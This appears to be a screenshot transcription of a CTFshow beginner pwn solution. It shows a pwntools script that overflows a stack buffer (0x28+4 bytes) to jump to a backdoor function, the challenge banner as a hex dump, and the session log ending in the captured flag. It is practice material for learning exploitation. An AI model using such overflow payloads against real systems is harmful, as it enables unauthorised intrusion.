 文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 from pwn import*
2 context.log_level='debug'
3 p=remote('pwn.challenge.ctf.show',28150)
4 #p=process('./pwn')
5 elf=ELF('./pwn')
6 #bss=0×804C028+0×100
7 payload=b'a'*(0×28+4)+p32(0×8048586)
8 p.send(payload)
9 p.interactive()
10
11
12
文件 动作 编辑 查看 帮助
00000440 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
*
00000460 20 20 20 20 20 20 20 0a 20 20 20 20 2a 20 53 69 │ │ ·│ │* Si│
00000470 74 65 20 20 3a 20 68 74 74 70 73 3a 2f 2f 63 74 │te │: ht│tps:│//ct│
00000480 66 2e 73 68 6f 77 2f 20 20 20 20 20 20 20 20 20 │f.sh│ow/ │ │ │
00000490 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
000004a0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 0a 20 │ │ │ │ · │
000004b0 20 20 20 2a 20 48 69 6e 74 20 20 3a 20 54 68 65 │ *│ Hin│t :│ The│
000004c0 72 65 20 61 72 65 20 62 61 63 6b 64 6f 6f 72 20 │re a│re b│ackd│oor │
000004d0 66 75 6e 63 74 69 6f 6e 73 20 68 65 72 65 21 20 │func│tion│s he│re! │
000004e0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
000004f0 20 20 20 20 20 0a 20 20 20 20 2a 20 2a 2a 2a 2a │ │ · │ * │****│
00000500 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a 2a │****│****│****│****│
*
00000520 2a 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │* │ │ │ │
00000530 20 20 20 20 20 20 20 20 20 20 20 20 0a 46 69 6e │ │ │ │·Fin│
00000540 64 20 61 6e 64 20 75 73 65 20 69 74 21 0a 45 6e │d an│d us│e it│!·En│
00000550 74 65 72 20 77 68 61 74 20 79 6f 75 20 77 61 6e │ter │what│ you│ wan│
00000560 74 3a 20 0a │t: ·│
00000564
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type : Stack_Overflow
* Site : https://ctf.show/
* Hint : There are backdoor functions here!
* *************************************
Find and use it!
Enter what you want:
$ ls
[DEBUG] Sent 0×3 bytes:
b'ls\n'
[DEBUG] Received 0×2e bytes:
b'ctfshow{386c3f99-1de0-4e68-88c4-47c916f2eb2c}\n'
ctfshow{386c3f99-1de0-4e68-88c4-47c916f2eb2c}
[*] Got EOF while reading in interactive
$